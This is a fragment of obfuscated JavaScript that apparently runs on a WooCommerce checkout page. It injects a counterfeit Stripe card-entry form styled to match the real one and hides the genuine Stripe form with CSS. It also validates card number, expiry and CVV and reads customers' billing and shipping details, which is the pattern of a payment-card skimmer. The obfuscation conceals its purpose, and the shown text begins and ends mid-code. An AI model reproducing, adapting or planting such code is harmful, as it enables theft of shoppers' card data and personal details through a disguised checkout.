_0xba4ee6=_0x48191f;this[_0xba4ee6(0xe7)][_0xba4ee6(0x103)]['on'](_0xba4ee6(0xe2),function(_0x368c5b){const _0x196568=_0xba4ee6;_0x368c5b[_0x196568(0x107)][_0x196568(0x121)]=fmrsf[_0x196568(0x171)](_0x368c5b[_0x196568(0x107)][_0x196568(0x121)],fmrsf[_0x196568(0xd2)](_0x368c5b[_0x196568(0x107)][_0x196568(0x121)]));}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x15d)]['on'](_0xba4ee6(0xe2),function(_0x45352f){const _0x3013be=_0xba4ee6;_0x45352f[_0x3013be(0x107)][_0x3013be(0x121)]=fmrsf[_0x3013be(0xe9)](_0x45352f['target'][_0x3013be(0x121)]);}),this[_0xba4ee6(0xe7)]['rEx']['on'](_0xba4ee6(0xe2),function(_0x2b165d){const _0x22242b=_0xba4ee6;_0x2b165d['target'][_0x22242b(0x121)]=fmrsf[_0x22242b(0x152)](_0x2b165d['target'][_0x22242b(0x121)]);}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x103)]['on'](_0xba4ee6(0xf0),function(_0xa4f23b){const _0x3c383f=_0xba4ee6;Mihsre[_0x3c383f(0x136)]();}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x15d)]['on'](_0xba4ee6(0xf0),function(_0xecf52){const _0x4c07bc=_0xba4ee6;Mihsre[_0x4c07bc(0x136)]();}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x118)]['on']('blur',function(_0x6d01c4){const _0x2cbc66=_0xba4ee6;Mihsre[_0x2cbc66(0x136)]();});},fmrsf[_0x48191f(0xd5)]=function(_0xd3fc60){const _0x3478a3=_0x48191f;if(!_0xd3fc60)return!0x1;_0xd3fc60=_0xd3fc60[_0x3478a3(0x15a)](_0x3478a3(0x101),'/');let _0x3a1b6c=parseInt(_0xd3fc60[_0x3478a3(0x127)](0x3,0x5)),_0x2f1a53=parseInt(_0xd3fc60['slice'](0x0,0x2)),_0x22a151=new Date()[_0x3478a3(0x163)](),_0x30e9ec=new Date()[_0x3478a3(0x129)]()-0x7d0,_0xc01c26=!0x0;return _0x3a1b6c===_0x30e9ec&&(_0xc01c26=_0x2f1a53>_0x22a151),_0x3a1b6c>=_0x30e9ec&&_0xc01c26;},fmrsf[_0x48191f(0xb6)]=function(){const _0x239c0f=_0x48191f;this[_0x239c0f(0x11a)](!0x0),this['fValidateExp'](!0x0),this[_0x239c0f(0xef)](!0x0),this['XDq']();},fmrsf[_0x48191f(0x11a)]=function(_0x17460a){const _0x461105=_0x48191f,_0xa8045f=fmrsf['yaD']['flC'];let _0x47a473=fmrsf[_0x461105(0x179)]()['nv'];_0x17460a||(_0x47a473=_0x47a473||''===_0xa8045f['val']()||void 0x0===_0xa8045f[_0x461105(0x10b)]()),_0x47a473||_0xa8045f[_0x461105(0xae)]()['parent']()[_0x461105(0x100)](_0x461105(0xb1));},fmrsf[_0x48191f(0x17d)]=function(_0xe4a37){const _0x2b9ed3=_0x48191f,_0x5b048e=fmrsf['yaD'][_0x2b9ed3(0x15d)];let _0x4fd1dc=fmrsf[_0x2b9ed3(0x179)]()['ev'];_0xe4a37||(_0x4fd1dc=_0x4fd1dc||''===_0x5b048e[_0x2b9ed3(0x10b)]()||void 0x0===_0x5b048e[_0x2b9ed3(0x10b)]()),_0x4fd1dc||_0x5b048e[_0x2b9ed3(0xae)]()[_0x2b9ed3(0xae)]()[_0x2b9ed3(0x100)](_0x2b9ed3(0xb1));},fmrsf['fValidateCvv']=function(_0x49eb9b){const _0x47b3d1=_0x48191f,_0x8e516f=fmrsf[_0x47b3d1(0xe7)][_0x47b3d1(0x118)];let _0x543d4b=fmrsf[_0x47b3d1(0x179)]()['cv'];_0x49eb9b||(_0x543d4b=_0x543d4b||''===_0x8e516f[_0x47b3d1(0x10b)]()||void 0x0===_0x8e516f[_0x47b3d1(0x10b)]()),_0x543d4b||_0x8e516f[_0x47b3d1(0xae)]()[_0x47b3d1(0xae)]()[_0x47b3d1(0x100)]('invalid');};function _0x2376(){const _0x5718b5=['#billing_last_name','split','KDb','mShowError','data-type','#billing_postcode','9404GGKaCO','0$1/$2','%fc%','OrN','fFieldsValid','#shipping_first_name','dbgri','clearInterval','fValidateExp','Click\x20original\x20btn','select[id=\x22shipping_country\x22]','NTT','2d5bca404020b4d9ae2d45ec538649b530c9b0ff','change','^62[0-9]{14}[0-9]*$','parent','mastercard','oUG','invalid','#ship-to-different-address-checkbox','select[id=\x22billing_country\x22]','diners','lKu','fValidate','#shipping_address_1','find','show','$1\x20$2\x20$3','match','input[id=\x22shipping:','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22wc-stripe-up-form\x22\x20class=\x22wc-upe-form\x20wc-JSz\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22wc-stripe-upe-element\x20StripeElement\x22\x20data-payment-method-type=\x22card\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22__PrivateStripeElement\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x20-4px\x200px\x20!important;\x20padding:\x200px\x20!important;\x20border:\x20medium\x20!important;\x20display:\x20block\x20!important;\x20background:\x20transparent\x20!important;\x20position:\x20relative\x20!important;\x20opacity:\x201\x20!important;\x20clear:\x20both\x20!important;\x20transition:\x20height\x200.35s\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x20name=\x22__privateStripeFrame7403\x22\x20frameborder=\x220\x22\x20allowtransparency=\x22true\x22\x20scrolling=\x22no\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20allow=\x22publickey-credentials-get\x20*\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22Checkout%20-%20Anthem%20Songs_files/elements-inner-payment-778ad838f8b606738758fa98cd30640e.htm\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20title=\x22Secure\x20payment\x20input\x20frame\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22border:\x200px\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20width:\x20calc(100%\x20+\x208px);\x20min-width:\x20100%\x20!important;\x20overflow:\x20hidden\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x2099.55px;\x20opacity:\x201;\x20transition:\x20height\x200.35s,\x20opacity\x200.4s\x200.1s;\x22></iframe>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22iframe\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22border:\x200px\x20!important;\x20margin:\x200px;\x20width:\x20calc(100%\x20+\x208px);\x20min-width:\x20100%\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x20auto;\x20opacity:\x201;\x20transition:\x20height\x200.35s,\x20opacity\x200.4s\x200.1s;\x20box-sizing:\x20border-box;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22wc-stripe-upe-errors\x22\x20role=\x22alert\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22wc-stripe-payment-method-upe\x22\x20type=\x22hidden\x22\x20name=\x22wc-stripe-payment-method-upe\x22\x20value=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22wc_stripe_selected_upe_payment_type\x22\x20type=\x22hidden\x22\x20name=\x22wc_stripe_selected_upe_payment_type\x22\x20value=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20class=\x22wc-stripe-is-deferred-intent\x22\x20name=\x22wc-stripe-is-deferred-intent\x22\x20value=\x221\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','log',';path=/','cart_viewed_revision','177882ngQbaL','90zIKdTb','mmM',':checked','nyI','union','ajax','#billing_first_name','ZTW','#billing_phone','XDq','Mjs','<style\x20id=\x22QsqZjPcB\x22>#place_orde:hover\x20{\x0a\x20\x20opacity:\x200.8;\x0a}\x0a\x0adiv.loadr\x20{\x0a\x20\x20background-position:\x20center;\x0a\x20\x20height:\x2060px;\x0a}\x0a\x0a/*\x20lightweight\x20transparent\x20background\x20grey\x20spinner\x20*/\x0a.loadr\x20{\x0a\x20\x20min-width:\x2032px;\x0a\x20\x20min-height:\x2032px;\x0a\x20\x20background-repeat:\x20no-repeat;\x0a\x20\x20background-image:\x20url([data-uri]);\x0a}\x0a\x0a#wc-stripe-upe-form\x20{\x0a\x20\x20display:\x20none\x20!important;\x0a}\x0a\x0a#wc-stripe-up-form\x20.iframe\x20{\x0a\x20\x20padding:\x200\x2012px\x200\x204px\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.iframe\x20*,\x20#wc-stripe-up-form\x20.iframe\x20*:before,\x20#wc-stripe-up-form\x20.iframe\x20*:after\x20{\x0a\x20\x20box-sizing:\x20border-box;\x0a}\x0a#wc-stripe-up-form\x20.p-Grid\x20{\x0a\x20\x20margin-bottom:\x20-0.75rem;\x0a\x20\x20margin-left:\x20-0.75rem;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell\x20{\x0a\x20\x20display:\x20inline-block;\x0a\x20\x20margin-bottom:\x200.75rem;\x0a\x20\x20padding-left:\x200.75rem;\x0a\x20\x20vertical-align:\x20top;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--1\x20{\x0a\x20\x20width:\x208.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--2\x20{\x0a\x20\x20width:\x2016.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--3\x20{\x0a\x20\x20width:\x2025%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--4\x20{\x0a\x20\x20width:\x2033.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--5\x20{\x0a\x20\x20width:\x2041.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--6\x20{\x0a\x20\x20width:\x2050%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--7\x20{\x0a\x20\x20width:\x2058.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--8\x20{\x0a\x20\x20width:\x2066.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--9\x20{\x0a\x20\x20width:\x2075%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--10\x20{\x0a\x20\x20width:\x2083.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--11\x20{\x0a\x20\x20width:\x2091.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--12\x20{\x0a\x20\x20width:\x20100%;\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2014.375rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs6\x20{\x0a\x20\x20\x20\x20width:\x20calc(50%\x20-\x202px);\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2028.125rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2037.5rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2046.875rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg3\x20{\x0a\x20\x20\x20\x20width:\x20calc(50%\x20-\x202px);\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg6\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2056.25rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2065.625rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a#wc-stripe-up-form\x20.p-FieldLabel\x20{\x0a\x20\x20margin-bottom:\x200.25rem;\x0a\x20\x20font-size:\x2011px;\x0a\x20\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x0a\x20\x20color:\x20rgb(41,\x2032,\x2026);\x0a\x20\x20font-family:\x20Lato;\x0a\x20\x20font-weight:\x20500;\x0a\x20\x20letter-spacing:\x202px;\x0a\x20\x20line-height:\x2017.875px;\x0a\x20\x20padding-bottom:\x200px;\x0a\x20\x20padding-left:\x200px;\x0a\x20\x20padding-right:\x200px;\x0a\x20\x20padding-top:\x200px;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20uppercase;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20padding-top:\x204px;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input\x20{\x0a\x20\x20background-color:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20font-family:\x20Lato\x20!important;\x0a\x20\x20line-height:\x2032px;\x0a\x20\x20border:\x201px\x20solid\x20#000;\x0a\x20\x20color:\x20rgb(0,\x200,\x200);\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20padding:\x200px\x207px;\x0a\x20\x20width:\x20100%;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20font-weight:\x20400;\x0a\x20\x20letter-spacing:\x20normal;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input:focus\x20{\x0a\x20\x20outline:\x200;\x0a\x20\x20border-color:\x20#0570de\x20!important;\x0a\x20\x20box-shadow:\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x203px\x20hsla(210,\x2096%,\x2045%,\x200.25),\x200\x201px\x201px\x200\x20rgba(0,\x200,\x200,\x200.08);\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input::placeholder\x20{\x0a\x20\x20color:\x20rgb(77,\x2077,\x2077);\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input\x20{\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease,\x20color\x200.15s\x20ease;\x0a\x20\x20border:\x201px\x20solid\x20rgb(198,\x20190,\x20207);\x0a\x20\x20box-shadow:\x20none;\x0a\x20\x20border-bottom-color:\x20rgb(221,\x20218,\x20214);\x0a\x20\x20border-bottom-left-radius:\x200px;\x0a\x20\x20border-bottom-right-radius:\x200px;\x0a\x20\x20border-bottom-style:\x20solid;\x0a\x20\x20border-bottom-width:\x201px;\x0a\x20\x20border-left-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-left-style:\x20none;\x0a\x20\x20border-left-width:\x200px;\x0a\x20\x20border-right-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-right-style:\x20none;\x0a\x20\x20border-right-width:\x200px;\x0a\x20\x20border-top-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-top-left-radius:\x200px;\x0a\x20\x20border-top-right-radius:\x200px;\x0a\x20\x20border-top-style:\x20none;\x0a\x20\x20border-top-width:\x200px;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20font-family:\x20Lato;\x0a\x20\x20font-size:\x2016px;\x0a\x20\x20font-weight:\x20400;\x0a\x20\x20letter-spacing:\x20normal;\x0a\x20\x20line-height:\x2026px;\x0a\x20\x20outline-offset:\x200px;\x0a\x20\x20padding-bottom:\x200px;\x0a\x20\x20padding-left:\x2010px;\x0a\x20\x20padding-right:\x2010px;\x0a\x20\x20padding-top:\x200px;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20none;\x0a\x20\x20outline:\x200px\x20none\x20rgb(0,\x2066,\x2032);\x0a}\x0a#wc-stripe-up-form\x20.p-FieldError\x20{\x0a\x20\x20display:\x20none;\x0a\x20\x20margin-top:\x200.15rem;\x0a\x20\x20color:\x20#ff2f4c;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20padding-left:\x200;\x0a\x20\x20line-height:\x2017px\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-FieldError\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20input\x20{\x0a\x20\x20border-color:\x20rgb(170,\x200,\x200)\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-CardIcons\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x204px;\x0a\x20\x20right:\x209px;\x0a}\x0a#wc-stripe-up-form\x20.p-CardBrandIcons-item\x20{\x0a\x20\x20width:\x2028.9px;\x0a\x20\x20display:\x20inline-block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x204px;\x0a\x20\x20right:\x209px;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons-svg\x20{\x0a\x20\x20width:\x2028px;\x0a}\x0a#wc-stripe-up-form\x20.p-Input[data-type=mastercard]\x20.p-CardBrandIcons-item,\x0a#wc-stripe-up-form\x20.p-Input[data-type=visa]\x20.p-CardBrandIcons-item,\x0a#wc-stripe-up-form\x20.p-Input[data-type=amex]\x20.p-CardBrandIcons-item\x20{\x0a\x20\x20display:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Input[data-type=visa]\x20.p-CardBrandIcons-item.p-CardBrandVisa\x20{\x0a\x20\x20display:\x20block;\x0a}\x